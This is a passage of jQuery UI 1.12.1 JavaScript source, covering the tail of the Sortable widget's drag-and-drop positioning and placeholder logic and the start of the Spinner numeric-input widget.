   ( ( horizontalDirection === "right" || verticalDirection === "down" ) ? 2 : 1 )
   : ( verticalDirection && ( verticalDirection === "down" ? 2 : 1 ) );

 },

 _intersectsWithSides: function( item ) {

  var isOverBottomHalf = this._isOverAxis( this.positionAbs.top +
    this.offset.click.top, item.top + ( item.height / 2 ), item.height ),
   isOverRightHalf = this._isOverAxis( this.positionAbs.left +
    this.offset.click.left, item.left + ( item.width / 2 ), item.width ),
   verticalDirection = this._getDragVerticalDirection(),
   horizontalDirection = this._getDragHorizontalDirection();

  if ( this.floating && horizontalDirection ) {
   return ( ( horizontalDirection === "right" && isOverRightHalf ) ||
    ( horizontalDirection === "left" && !isOverRightHalf ) );
  } else {
   return verticalDirection && ( ( verticalDirection === "down" && isOverBottomHalf ) ||
    ( verticalDirection === "up" && !isOverBottomHalf ) );
  }

 },

 _getDragVerticalDirection: function() {
  var delta = this.positionAbs.top - this.lastPositionAbs.top;
  return delta !== 0 && ( delta > 0 ? "down" : "up" );
 },

 _getDragHorizontalDirection: function() {
  var delta = this.positionAbs.left - this.lastPositionAbs.left;
  return delta !== 0 && ( delta > 0 ? "right" : "left" );
 },

 refresh: function( event ) {
  this._refreshItems( event );
  this._setHandleClassName();
  this.refreshPositions();
  return this;
 },

 _connectWith: function() {
  var options = this.options;
  return options.connectWith.constructor === String ?
   [ options.connectWith ] :
   options.connectWith;
 },

 _getItemsAsjQuery: function( connected ) {

  var i, j, cur, inst,
   items = [],
   queries = [],
   connectWith = this._connectWith();

  if ( connectWith && connected ) {
   for ( i = connectWith.length - 1; i >= 0; i-- ) {
    cur = $( connectWith[ i ], this.document[ 0 ] );
    for ( j = cur.length - 1; j >= 0; j-- ) {
     inst = $.data( cur[ j ], this.widgetFullName );
     if ( inst && inst !== this && !inst.options.disabled ) {
      queries.push( [ $.isFunction( inst.options.items ) ?
       inst.options.items.call( inst.element ) :
       $( inst.options.items, inst.element )
        .not( ".ui-sortable-helper" )
        .not( ".ui-sortable-placeholder" ), inst ] );
     }
    }
   }
  }

  queries.push( [ $.isFunction( this.options.items ) ?
   this.options.items
    .call( this.element, null, { options: this.options, item: this.currentItem } ) :
   $( this.options.items, this.element )
    .not( ".ui-sortable-helper" )
    .not( ".ui-sortable-placeholder" ), this ] );

  function addItems() {
   items.push( this );
  }
  for ( i = queries.length - 1; i >= 0; i-- ) {
   queries[ i ][ 0 ].each( addItems );
  }

  return $( items );

 },

 _removeCurrentsFromItems: function() {

  var list = this.currentItem.find( ":data(" + this.widgetName + "-item)" );

  this.items = $.grep( this.items, function( item ) {
   for ( var j = 0; j < list.length; j++ ) {
    if ( list[ j ] === item.item[ 0 ] ) {
     return false;
    }
   }
   return true;
  } );

 },

 _refreshItems: function( event ) {

  this.items = [];
  this.containers = [ this ];

  var i, j, cur, inst, targetData, _queries, item, queriesLength,
   items = this.items,
   queries = [ [ $.isFunction( this.options.items ) ?
    this.options.items.call( this.element[ 0 ], event, { item: this.currentItem } ) :
    $( this.options.items, this.element ), this ] ],
   connectWith = this._connectWith();

  //Shouldn't be run the first time through due to massive slow-down
  if ( connectWith && this.ready ) {
   for ( i = connectWith.length - 1; i >= 0; i-- ) {
    cur = $( connectWith[ i ], this.document[ 0 ] );
    for ( j = cur.length - 1; j >= 0; j-- ) {
     inst = $.data( cur[ j ], this.widgetFullName );
     if ( inst && inst !== this && !inst.options.disabled ) {
      queries.push( [ $.isFunction( inst.options.items ) ?
       inst.options.items
        .call( inst.element[ 0 ], event, { item: this.currentItem } ) :
       $( inst.options.items, inst.element ), inst ] );
      this.containers.push( inst );
     }
    }
   }
  }

  for ( i = queries.length - 1; i >= 0; i-- ) {
   targetData = queries[ i ][ 1 ];
   _queries = queries[ i ][ 0 ];

   for ( j = 0, queriesLength = _queries.length; j < queriesLength; j++ ) {
    item = $( _queries[ j ] );

    // Data for target checking (mouse manager)
    item.data( this.widgetName + "-item", targetData );

    items.push( {
     item: item,
     instance: targetData,
     width: 0, height: 0,
     left: 0, top: 0
    } );
   }
  }

 },

 refreshPositions: function( fast ) {

  // Determine whether items are being displayed horizontally
  this.floating = this.items.length ?
   this.options.axis === "x" || this._isFloating( this.items[ 0 ].item ) :
   false;

  //This has to be redone because due to the item being moved out/into the offsetParent,
  // the offsetParent's position will change
  if ( this.offsetParent && this.helper ) {
   this.offset.parent = this._getParentOffset();
  }

  var i, item, t, p;

  for ( i = this.items.length - 1; i >= 0; i-- ) {
   item = this.items[ i ];

   //We ignore calculating positions of all connected containers when we're not over them
   if ( item.instance !== this.currentContainer && this.currentContainer &&
     item.item[ 0 ] !== this.currentItem[ 0 ] ) {
    continue;
   }

   t = this.options.toleranceElement ?
    $( this.options.toleranceElement, item.item ) :
    item.item;

   if ( !fast ) {
    item.width = t.outerWidth();
    item.height = t.outerHeight();
   }

   p = t.offset();
   item.left = p.left;
   item.top = p.top;
  }

  if ( this.options.custom && this.options.custom.refreshContainers ) {
   this.options.custom.refreshContainers.call( this );
  } else {
   for ( i = this.containers.length - 1; i >= 0; i-- ) {
    p = this.containers[ i ].element.offset();
    this.containers[ i ].containerCache.left = p.left;
    this.containers[ i ].containerCache.top = p.top;
    this.containers[ i ].containerCache.width =
     this.containers[ i ].element.outerWidth();
    this.containers[ i ].containerCache.height =
     this.containers[ i ].element.outerHeight();
   }
  }

  return this;
 },

 _createPlaceholder: function( that ) {
  that = that || this;
  var className,
   o = that.options;

  if ( !o.placeholder || o.placeholder.constructor === String ) {
   className = o.placeholder;
   o.placeholder = {
    element: function() {

     var nodeName = that.currentItem[ 0 ].nodeName.toLowerCase(),
      element = $( "<" + nodeName + ">", that.document[ 0 ] );

      that._addClass( element, "ui-sortable-placeholder",
        className || that.currentItem[ 0 ].className )
       ._removeClass( element, "ui-sortable-helper" );

     if ( nodeName === "tbody" ) {
      that._createTrPlaceholder(
       that.currentItem.find( "tr" ).eq( 0 ),
       $( "<tr>", that.document[ 0 ] ).appendTo( element )
      );
     } else if ( nodeName === "tr" ) {
      that._createTrPlaceholder( that.currentItem, element );
     } else if ( nodeName === "img" ) {
      element.attr( "src", that.currentItem.attr( "src" ) );
     }

     if ( !className ) {
      element.css( "visibility", "hidden" );
     }

     return element;
    },
    update: function( container, p ) {

     // 1. If a className is set as 'placeholder option, we don't force sizes -
     // the class is responsible for that
     // 2. The option 'forcePlaceholderSize can be enabled to force it even if a
     // class name is specified
     if ( className && !o.forcePlaceholderSize ) {
      return;
     }

     //If the element doesn't have a actual height by itself (without styles coming
     // from a stylesheet), it receives the inline height from the dragged item
     if ( !p.height() ) {
      p.height(
       that.currentItem.innerHeight() -
       parseInt( that.currentItem.css( "paddingTop" ) || 0, 10 ) -
       parseInt( that.currentItem.css( "paddingBottom" ) || 0, 10 ) );
     }
     if ( !p.width() ) {
      p.width(
       that.currentItem.innerWidth() -
       parseInt( that.currentItem.css( "paddingLeft" ) || 0, 10 ) -
       parseInt( that.currentItem.css( "paddingRight" ) || 0, 10 ) );
     }
    }
   };
  }

  //Create the placeholder
  that.placeholder = $( o.placeholder.element.call( that.element, that.currentItem ) );

  //Append it after the actual current item
  that.currentItem.after( that.placeholder );

  //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)
  o.placeholder.update( that, that.placeholder );

 },

 _createTrPlaceholder: function( sourceTr, targetTr ) {
  var that = this;

  sourceTr.children().each( function() {
   $( "<td>&#160;</td>", that.document[ 0 ] )
    .attr( "colspan", $( this ).attr( "colspan" ) || 1 )
    .appendTo( targetTr );
  } );
 },

 _contactContainers: function( event ) {
  var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom,
   floating, axis,
   innermostContainer = null,
   innermostIndex = null;

  // Get innermost container that intersects with item
  for ( i = this.containers.length - 1; i >= 0; i-- ) {

   // Never consider a container that's located within the item itself
   if ( $.contains( this.currentItem[ 0 ], this.containers[ i ].element[ 0 ] ) ) {
    continue;
   }

   if ( this._intersectsWith( this.containers[ i ].containerCache ) ) {

    // If we've already found a container and it's more "inner" than this, then continue
    if ( innermostContainer &&
      $.contains(
       this.containers[ i ].element[ 0 ],
       innermostContainer.element[ 0 ] ) ) {
     continue;
    }

    innermostContainer = this.containers[ i ];
    innermostIndex = i;

   } else {

    // container doesn't intersect. trigger "out" event if necessary
    if ( this.containers[ i ].containerCache.over ) {
     this.containers[ i ]._trigger( "out", event, this._uiHash( this ) );
     this.containers[ i ].containerCache.over = 0;
    }
   }

  }

  // If no intersecting containers found, return
  if ( !innermostContainer ) {
   return;
  }

  // Move the item into the container if it's not there already
  if ( this.containers.length === 1 ) {
   if ( !this.containers[ innermostIndex ].containerCache.over ) {
    this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );
    this.containers[ innermostIndex ].containerCache.over = 1;
   }
  } else {

   // When entering a new container, we will find the item with the least distance and
   // append our item near it
   dist = 10000;
   itemWithLeastDistance = null;
   floating = innermostContainer.floating || this._isFloating( this.currentItem );
   posProperty = floating ? "left" : "top";
   sizeProperty = floating ? "width" : "height";
   axis = floating ? "pageX" : "pageY";

   for ( j = this.items.length - 1; j >= 0; j-- ) {
    if ( !$.contains(
      this.containers[ innermostIndex ].element[ 0 ], this.items[ j ].item[ 0 ] )
    ) {
     continue;
    }
    if ( this.items[ j ].item[ 0 ] === this.currentItem[ 0 ] ) {
     continue;
    }

    cur = this.items[ j ].item.offset()[ posProperty ];
    nearBottom = false;
    if ( event[ axis ] - cur > this.items[ j ][ sizeProperty ] / 2 ) {
     nearBottom = true;
    }

    if ( Math.abs( event[ axis ] - cur ) < dist ) {
     dist = Math.abs( event[ axis ] - cur );
     itemWithLeastDistance = this.items[ j ];
     this.direction = nearBottom ? "up" : "down";
    }
   }

   //Check if dropOnEmpty is enabled
   if ( !itemWithLeastDistance && !this.options.dropOnEmpty ) {
    return;
   }

   if ( this.currentContainer === this.containers[ innermostIndex ] ) {
    if ( !this.currentContainer.containerCache.over ) {
     this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash() );
     this.currentContainer.containerCache.over = 1;
    }
    return;
   }

   itemWithLeastDistance ?
    this._rearrange( event, itemWithLeastDistance, null, true ) :
    this._rearrange( event, null, this.containers[ innermostIndex ].element, true );
   this._trigger( "change", event, this._uiHash() );
   this.containers[ innermostIndex ]._trigger( "change", event, this._uiHash( this ) );
   this.currentContainer = this.containers[ innermostIndex ];

   //Update the placeholder
   this.options.placeholder.update( this.currentContainer, this.placeholder );

   this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );
   this.containers[ innermostIndex ].containerCache.over = 1;
  }

 },

 _createHelper: function( event ) {

  var o = this.options,
   helper = $.isFunction( o.helper ) ?
    $( o.helper.apply( this.element[ 0 ], [ event, this.currentItem ] ) ) :
    ( o.helper === "clone" ? this.currentItem.clone() : this.currentItem );

  //Add the helper to the DOM if that didn't happen already
  if ( !helper.parents( "body" ).length ) {
   $( o.appendTo !== "parent" ?
    o.appendTo :
    this.currentItem[ 0 ].parentNode )[ 0 ].appendChild( helper[ 0 ] );
  }

  if ( helper[ 0 ] === this.currentItem[ 0 ] ) {
   this._storedCSS = {
    width: this.currentItem[ 0 ].style.width,
    height: this.currentItem[ 0 ].style.height,
    position: this.currentItem.css( "position" ),
    top: this.currentItem.css( "top" ),
    left: this.currentItem.css( "left" )
   };
  }

  if ( !helper[ 0 ].style.width || o.forceHelperSize ) {
   helper.width( this.currentItem.width() );
  }
  if ( !helper[ 0 ].style.height || o.forceHelperSize ) {
   helper.height( this.currentItem.height() );
  }

  return helper;

 },

 _adjustOffsetFromHelper: function( obj ) {
  if ( typeof obj === "string" ) {
   obj = obj.split( " " );
  }
  if ( $.isArray( obj ) ) {
   obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };
  }
  if ( "left" in obj ) {
   this.offset.click.left = obj.left + this.margins.left;
  }
  if ( "right" in obj ) {
   this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;
  }
  if ( "top" in obj ) {
   this.offset.click.top = obj.top + this.margins.top;
  }
  if ( "bottom" in obj ) {
   this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;
  }
 },

 _getParentOffset: function() {

  //Get the offsetParent and cache its position
  this.offsetParent = this.helper.offsetParent();
  var po = this.offsetParent.offset();

  // This is a special case where we need to modify a offset calculated on start, since the
  // following happened:
  // 1. The position of the helper is absolute, so it's position is calculated based on the
  // next positioned parent
  // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't
  // the document, which means that the scroll is included in the initial calculation of the
  // offset of the parent, and never recalculated upon drag
  if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== this.document[ 0 ] &&
    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {
   po.left += this.scrollParent.scrollLeft();
   po.top += this.scrollParent.scrollTop();
  }

  // This needs to be actually done for all browsers, since pageX/pageY includes this
  // information with an ugly IE fix
  if ( this.offsetParent[ 0 ] === this.document[ 0 ].body ||
    ( this.offsetParent[ 0 ].tagName &&
    this.offsetParent[ 0 ].tagName.toLowerCase() === "html" && $.ui.ie ) ) {
   po = { top: 0, left: 0 };
  }

  return {
   top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),
   left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )
  };

 },

 _getRelativeOffset: function() {

  if ( this.cssPosition === "relative" ) {
   var p = this.currentItem.position();
   return {
    top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +
     this.scrollParent.scrollTop(),
    left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +
     this.scrollParent.scrollLeft()
   };
  } else {
   return { top: 0, left: 0 };
  }

 },

 _cacheMargins: function() {
  this.margins = {
   left: ( parseInt( this.currentItem.css( "marginLeft" ), 10 ) || 0 ),
   top: ( parseInt( this.currentItem.css( "marginTop" ), 10 ) || 0 )
  };
 },

 _cacheHelperProportions: function() {
  this.helperProportions = {
   width: this.helper.outerWidth(),
   height: this.helper.outerHeight()
  };
 },

 _setContainment: function() {

  var ce, co, over,
   o = this.options;
  if ( o.containment === "parent" ) {
   o.containment = this.helper[ 0 ].parentNode;
  }
  if ( o.containment === "document" || o.containment === "window" ) {
   this.containment = [
    0 - this.offset.relative.left - this.offset.parent.left,
    0 - this.offset.relative.top - this.offset.parent.top,
    o.containment === "document" ?
     this.document.width() :
     this.window.width() - this.helperProportions.width - this.margins.left,
    ( o.containment === "document" ?
     ( this.document.height() || document.body.parentNode.scrollHeight ) :
     this.window.height() || this.document[ 0 ].body.parentNode.scrollHeight
    ) - this.helperProportions.height - this.margins.top
   ];
  }

  if ( !( /^(document|window|parent)$/ ).test( o.containment ) ) {
   ce = $( o.containment )[ 0 ];
   co = $( o.containment ).offset();
   over = ( $( ce ).css( "overflow" ) !== "hidden" );

   this.containment = [
    co.left + ( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) +
     ( parseInt( $( ce ).css( "paddingLeft" ), 10 ) || 0 ) - this.margins.left,
    co.top + ( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) +
     ( parseInt( $( ce ).css( "paddingTop" ), 10 ) || 0 ) - this.margins.top,
    co.left + ( over ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -
     ( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) -
     ( parseInt( $( ce ).css( "paddingRight" ), 10 ) || 0 ) -
     this.helperProportions.width - this.margins.left,
    co.top + ( over ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -
     ( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) -
     ( parseInt( $( ce ).css( "paddingBottom" ), 10 ) || 0 ) -
     this.helperProportions.height - this.margins.top
   ];
  }

 },

 _convertPositionTo: function( d, pos ) {

  if ( !pos ) {
   pos = this.position;
  }
  var mod = d === "absolute" ? 1 : -1,
   scroll = this.cssPosition === "absolute" &&
    !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&
    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?
     this.offsetParent :
     this.scrollParent,
   scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );

  return {
   top: (

    // The absolute mouse position
    pos.top +

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.top * mod +

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.top * mod -
    ( ( this.cssPosition === "fixed" ?
     -this.scrollParent.scrollTop() :
     ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) * mod )
   ),
   left: (

    // The absolute mouse position
    pos.left +

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.left * mod +

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.left * mod -
    ( ( this.cssPosition === "fixed" ?
     -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 :
     scroll.scrollLeft() ) * mod )
   )
  };

 },

 _generatePosition: function( event ) {

  var top, left,
   o = this.options,
   pageX = event.pageX,
   pageY = event.pageY,
   scroll = this.cssPosition === "absolute" &&
    !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&
    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?
     this.offsetParent :
     this.scrollParent,
    scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );

  // This is another very weird special case that only happens for relative elements:
  // 1. If the css position is relative
  // 2. and the scroll parent is the document or similar to the offset parent
  // we have to refresh the relative offset during the scroll so there are no jumps
  if ( this.cssPosition === "relative" && !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&
    this.scrollParent[ 0 ] !== this.offsetParent[ 0 ] ) ) {
   this.offset.relative = this._getRelativeOffset();
  }

  /*
   * - Position constraining -
   * Constrain the position to a mix of grid, containment.
   */

  if ( this.originalPosition ) { //If we are not dragging yet, we won't check for options

   if ( this.containment ) {
    if ( event.pageX - this.offset.click.left < this.containment[ 0 ] ) {
     pageX = this.containment[ 0 ] + this.offset.click.left;
    }
    if ( event.pageY - this.offset.click.top < this.containment[ 1 ] ) {
     pageY = this.containment[ 1 ] + this.offset.click.top;
    }
    if ( event.pageX - this.offset.click.left > this.containment[ 2 ] ) {
     pageX = this.containment[ 2 ] + this.offset.click.left;
    }
    if ( event.pageY - this.offset.click.top > this.containment[ 3 ] ) {
     pageY = this.containment[ 3 ] + this.offset.click.top;
    }
   }

   if ( o.grid ) {
    top = this.originalPageY + Math.round( ( pageY - this.originalPageY ) /
     o.grid[ 1 ] ) * o.grid[ 1 ];
    pageY = this.containment ?
     ( ( top - this.offset.click.top >= this.containment[ 1 ] &&
      top - this.offset.click.top <= this.containment[ 3 ] ) ?
       top :
       ( ( top - this.offset.click.top >= this.containment[ 1 ] ) ?
        top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) :
        top;

    left = this.originalPageX + Math.round( ( pageX - this.originalPageX ) /
     o.grid[ 0 ] ) * o.grid[ 0 ];
    pageX = this.containment ?
     ( ( left - this.offset.click.left >= this.containment[ 0 ] &&
      left - this.offset.click.left <= this.containment[ 2 ] ) ?
       left :
       ( ( left - this.offset.click.left >= this.containment[ 0 ] ) ?
        left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) :
        left;
   }

  }

  return {
   top: (

    // The absolute mouse position
    pageY -

    // Click offset (relative to the element)
    this.offset.click.top -

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.top -

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.top +
    ( ( this.cssPosition === "fixed" ?
     -this.scrollParent.scrollTop() :
     ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) )
   ),
   left: (

    // The absolute mouse position
    pageX -

    // Click offset (relative to the element)
    this.offset.click.left -

    // Only for relative positioned nodes: Relative offset from element to offset parent
    this.offset.relative.left -

    // The offsetParent's offset without borders (offset + border)
    this.offset.parent.left +
    ( ( this.cssPosition === "fixed" ?
     -this.scrollParent.scrollLeft() :
     scrollIsRootNode ? 0 : scroll.scrollLeft() ) )
   )
  };

 },

 _rearrange: function( event, i, a, hardRefresh ) {

  a ? a[ 0 ].appendChild( this.placeholder[ 0 ] ) :
   i.item[ 0 ].parentNode.insertBefore( this.placeholder[ 0 ],
    ( this.direction === "down" ? i.item[ 0 ] : i.item[ 0 ].nextSibling ) );

  //Various things done here to improve the performance:
  // 1. we create a setTimeout, that calls refreshPositions
  // 2. on the instance, we have a counter variable, that get's higher after every append
  // 3. on the local scope, we copy the counter variable, and check in the timeout,
  // if it's still the same
  // 4. this lets only the last addition to the timeout stack through
  this.counter = this.counter ? ++this.counter : 1;
  var counter = this.counter;

  this._delay( function() {
   if ( counter === this.counter ) {

    //Precompute after each DOM insertion, NOT on mousemove
    this.refreshPositions( !hardRefresh );
   }
  } );

 },

 _clear: function( event, noPropagation ) {

  this.reverting = false;

  // We delay all events that have to be triggered to after the point where the placeholder
  // has been removed and everything else normalized again
  var i,
   delayedTriggers = [];

  // We first have to update the dom position of the actual currentItem
  // Note: don't do it if the current item is already removed (by a user), or it gets
  // reappended (see #4088)
  if ( !this._noFinalSort && this.currentItem.parent().length ) {
   this.placeholder.before( this.currentItem );
  }
  this._noFinalSort = null;

  if ( this.helper[ 0 ] === this.currentItem[ 0 ] ) {
   for ( i in this._storedCSS ) {
    if ( this._storedCSS[ i ] === "auto" || this._storedCSS[ i ] === "static" ) {
     this._storedCSS[ i ] = "";
    }
   }
   this.currentItem.css( this._storedCSS );
   this._removeClass( this.currentItem, "ui-sortable-helper" );
  } else {
   this.currentItem.show();
  }

  if ( this.fromOutside && !noPropagation ) {
   delayedTriggers.push( function( event ) {
    this._trigger( "receive", event, this._uiHash( this.fromOutside ) );
   } );
  }
  if ( ( this.fromOutside ||
    this.domPosition.prev !==
    this.currentItem.prev().not( ".ui-sortable-helper" )[ 0 ] ||
    this.domPosition.parent !== this.currentItem.parent()[ 0 ] ) && !noPropagation ) {

   // Trigger update callback if the DOM position has changed
   delayedTriggers.push( function( event ) {
    this._trigger( "update", event, this._uiHash() );
   } );
  }

  // Check if the items Container has Changed and trigger appropriate
  // events.
  if ( this !== this.currentContainer ) {
   if ( !noPropagation ) {
    delayedTriggers.push( function( event ) {
     this._trigger( "remove", event, this._uiHash() );
    } );
    delayedTriggers.push( ( function( c ) {
     return function( event ) {
      c._trigger( "receive", event, this._uiHash( this ) );
     };
    } ).call( this, this.currentContainer ) );
    delayedTriggers.push( ( function( c ) {
     return function( event ) {
      c._trigger( "update", event, this._uiHash( this ) );
     };
    } ).call( this, this.currentContainer ) );
   }
  }

  //Post events to containers
  function delayEvent( type, instance, container ) {
   return function( event ) {
    container._trigger( type, event, instance._uiHash( instance ) );
   };
  }
  for ( i = this.containers.length - 1; i >= 0; i-- ) {
   if ( !noPropagation ) {
    delayedTriggers.push( delayEvent( "deactivate", this, this.containers[ i ] ) );
   }
   if ( this.containers[ i ].containerCache.over ) {
    delayedTriggers.push( delayEvent( "out", this, this.containers[ i ] ) );
    this.containers[ i ].containerCache.over = 0;
   }
  }

  //Do what was originally in plugins
  if ( this.storedCursor ) {
   this.document.find( "body" ).css( "cursor", this.storedCursor );
   this.storedStylesheet.remove();
  }
  if ( this._storedOpacity ) {
   this.helper.css( "opacity", this._storedOpacity );
  }
  if ( this._storedZIndex ) {
   this.helper.css( "zIndex", this._storedZIndex === "auto" ? "" : this._storedZIndex );
  }

  this.dragging = false;

  if ( !noPropagation ) {
   this._trigger( "beforeStop", event, this._uiHash() );
  }

  //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,
  // it unbinds ALL events from the original node!
  this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );

  if ( !this.cancelHelperRemoval ) {
   if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {
    this.helper.remove();
   }
   this.helper = null;
  }

  if ( !noPropagation ) {
   for ( i = 0; i < delayedTriggers.length; i++ ) {

    // Trigger all delayed events
    delayedTriggers[ i ].call( this, event );
   }
   this._trigger( "stop", event, this._uiHash() );
  }

  this.fromOutside = false;
  return !this.cancelHelperRemoval;

 },

 _trigger: function() {
  if ( $.Widget.prototype._trigger.apply( this, arguments ) === false ) {
   this.cancel();
  }
 },

 _uiHash: function( _inst ) {
  var inst = _inst || this;
  return {
   helper: inst.helper,
   placeholder: inst.placeholder || $( [] ),
   position: inst.position,
   originalPosition: inst.originalPosition,
   offset: inst.positionAbs,
   item: inst.currentItem,
   sender: _inst ? _inst.element : null
  };
 }

} );


/*!
 * jQuery UI Spinner 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Spinner
//>>group: Widgets
//>>description: Displays buttons to easily input numbers via the keyboard or mouse.
//>>docs: http://api.jqueryui.com/spinner/
//>>demos: http://jqueryui.com/spinner/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/spinner.css
//>>css.theme: ../../themes/base/theme.css



function spinnerModifer( fn ) {
 return function() {
  var previous = this.element.val();
  fn.apply( this, arguments );
  this._refresh();
  if ( previous !== this.element.val() ) {
   this._trigger( "change" );
  }
 };
}

$.widget( "ui.spinner", {
 version: "1.12.1",
 defaultElement: "<input>",
 widgetEventPrefix: "spin",
 options: {
  classes: {
   "ui-spinner": "ui-corner-all",
   "ui-spinner-down": "ui-corner-br",
   "ui-spinner-up": "ui-corner-tr"
  },
  culture: null,
  icons: {
   down: "ui-icon-triangle-1-s",
   up: "ui-icon-triangle-1-n"
  },
  incremental: true,
  max: null,
  min: null,
  numberFormat: null,
  page: 10,
  step: 1,

  change: null,
  spin: null,
  start: null,
  stop: null
 },

 _create: function() {

  // handle string values that need to be parsed
  this._setOption( "max", this.options.max );
  this._setOption( "min", this.options.min );
  this._setOption( "step", this.options.step );

  // Only format if there is a value, prevents the field from being marked
  // as invalid in Firefox, see #9573.
  if ( this.value() !== "" ) {

   // Format the value, but don't constrain.
   this._value( this.element.val(), true );
  }

  this._draw();
  this._on( this._events );
  this._refresh();

  // Turning off autocomplete prevents the browser from remembering the
  // value when navigating through history, so we re-enable autocomplete
  // if the page is unloaded before the widget is destroyed. #7790
  this._on( this.window, {
   beforeunload: function() {
    this.element.removeAttr( "autocomplete" );
   }
  } );
 },

 _getCreateOptions: function() {
  var options = this._super();
  var element = this.element;

  $.each( [ "min", "max", "step" ], function( i, option ) {
   var value = element.attr( option );
   if ( value != null && value.length ) {
    options[ option ] = value;
   }
  } );

  return options;
 },

 _events: {
  keydown: function( event ) {
   if ( this._start( event ) && this._keydown( event ) ) {
    event.preventDefault();
   }
  },
  keyup: "_stop",
  focus: function() {
   this.previous = this.element.val();
  },
  blur: function( event ) {
   if ( this.cancelBlur ) {
    delete this.cancelBlur;
    return;
   }

   this._stop();
   this._refresh();
   if ( this.previous !== this.element.val() ) {
    this._trigger( "change", event );
   }
  },
  mousewheel: function( event, delta ) {
   if ( !delta ) {
    return;
   }
   if ( !this.spinning && !this._start( event ) ) {
    return false;
   }

   this._spin( ( delta > 0 ? 1 : -1 ) * this.options.step, event );
   clearTimeout( this.mousewheelTimer );
   this.mousewheelTimer = this._delay( function() {
    if ( this.spinning ) {
     this._stop( event );
    }
   }, 100 );
   event.preventDefault();
  },
  "mousedown .ui-spinner-button": function( event ) {
   var previous;

   // We never want the buttons to have focus; whenever the user is
   // interacting with the spinner, the focus should be on the input.
   // If the input is focused then this.previous is properly set from
   // when the input first received focus. If the input is not focused
   // then we need to set this.previous based on the value before spinning.
   previous = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] ) ?
    this.previous : this.element.val();
   function checkFocus() {
    var isActive = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] );
    if ( !isActive ) {
     this.element.trigger( "focus" );
     this.previous = previous;

     // support: IE
     // IE sets focus asynchronously, so we need to check if focus
     // moved off of the input because the user clicked on the button.
     this._delay( function() {
      this.previous = previous;
     } );
    }
   }

   // Ensure focus is on (or stays on) the text field
   event.preventDefault();
   checkFocus.call( this );

   // Support: IE
   // IE doesn't prevent moving focus even with event.preventDefault()
   // so we set a flag to know when we should ignore the blur event
   // and check (again) if focus moved off of the input.
   this.cancelBlur = true;
   this._delay( function() {
    delete this.cancelBlur;
    checkFocus.call( this );
   } );

   if ( this._start( event ) === false ) {
    return;
   }

   this._repeat( null, $( event.currentTarget )
    .hasClass( "ui-spinner-up" ) ? 1 : -1, event );
  },
  "mouseup .ui-spinner-button": "_stop",
  "mouseenter .ui-spinner-button": function( event ) {

   // button will add ui-state-active if mouse was down while mouseleave and kept down
   if ( !$( event.currentTarget ).hasClass( "ui-state-active" ) ) {
    return;
   }

   if ( this._start( event ) === false ) {
    return false;
   }
   this._repeat( null, $( event.currentTarget )
    .hasClass( "ui-spinner-up" ) ? 1 : -1, event );
  },

  // TODO: do we really want to consider this a stop?
  // shouldn't we just stop the repeater and wait until mouseup before
  // we trigger the stop event?
  "mouseleave .ui-spinner-button": "_stop"
 },

 // Support mobile enhanced option and make backcompat more sane
 _enhance: function() {
  this.uiSpinner = this.element
   .attr( "autocomplete", "off" )
   .wrap( "<span>" )
   .parent()

    // Add buttons
    .append(
     "<a></a><a></a>"
    );
 },

 _draw: function() {
  this._enhance();

  this._addClass( this.uiSpinner, "ui-spinner", "ui-widget ui-widget-content" );
  this._addClass( "ui-spinner-input" );

  this.element.attr( "role", "spinbutton" );

  // Button bindings
  this.buttons = this.uiSpinner.children( "a" )
   .attr( "tabIndex", -1 )
   .attr( "aria-hidden", true )
   .button( {
    classes: {
     "ui-button": ""
    }
   } );

  // TODO: Right now button does not support classes this is already updated in button PR
  this._removeClass( this.buttons, "ui-corner-all" );

